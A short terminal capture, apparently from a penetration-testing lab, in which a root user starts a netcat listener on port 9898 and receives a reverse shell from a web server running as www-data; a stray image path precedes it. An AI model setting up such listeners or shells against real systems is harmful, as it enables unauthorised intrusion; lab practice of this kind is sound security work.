 ┌──(root㉿ kaya)-[/smb/python/infoget]
└─# nc -lvp 9898
listening on [any] 9898 ...
172.16.20.9: inverse host lookup failed: Unknown host
connect to [172.16.20.15] from (UNKNOWN) [172.16.20.9] 54144
whoami
www-data